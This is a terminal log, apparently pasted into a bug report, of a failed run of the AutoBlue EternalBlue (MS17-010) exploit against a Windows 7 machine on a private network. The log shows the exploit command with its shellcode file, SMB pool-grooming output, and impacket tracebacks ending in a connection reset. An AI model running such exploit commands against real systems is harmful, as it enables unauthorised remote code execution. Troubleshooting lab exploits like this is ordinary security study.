 recv_packet
    data = self.__read(timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 1002, in
 __read
    data = self.read_function(4, timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 986, in
non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
(autoblue) ➜ AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 192.168.0.3 shellcode/sc_all.bin
shellcode size: 2307
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
Traceback (most recent call last):
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 984, in
non_polling_read
    received = self._sock.recv(bytes_left)
ConnectionResetError: [Errno 104] Connection reset by peer

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/eternalblue_exploit7.py", line 563, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/eternalblue_exploit7.py", line 544, in exploit
    conn.disconnect_tree(tid)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/smb.py", line 2886, in
 disconnect_tree
    self.recvSMB()
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/smb.py", line 2592, in
 recvSMB
    r = self._sess.recv_packet(self.__timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 915, in
recv_packet
    data = self.__read(timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 1002, in
 __read
    data = self.read_function(4, timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 988, in
non_polling_read
    raise NetBIOSError('Error occurs while reading from remote', ERRCLASS_OS, ex.errno)
impacket.nmb.NetBIOSError: Error occurs while reading from remote(104)
(autoblue) ➜ AutoBlue-MS17-010 git:(master) ✗
[sec] 1:nvim- 2:bash  3:zsh* "prism" 13:59 11-Apr-22